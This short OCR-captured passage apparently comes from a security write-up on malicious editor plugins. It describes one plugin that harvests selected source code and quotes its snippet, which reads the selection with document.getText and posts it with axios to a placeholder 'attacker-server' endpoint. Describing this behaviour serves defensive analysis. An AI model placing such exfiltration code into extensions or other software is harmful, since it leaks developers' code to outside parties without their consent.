
One plugin, for example, repeatedly invoked
functions like
document.getText(selection)
to harvest
selected source code, transmitting the results
via HTTP to remote endpoints:-
let code = document.getText
(selection);

code = code.split(" ").join
("").toLowerCase();

axios.post('https://attacke
r-server/app', { code })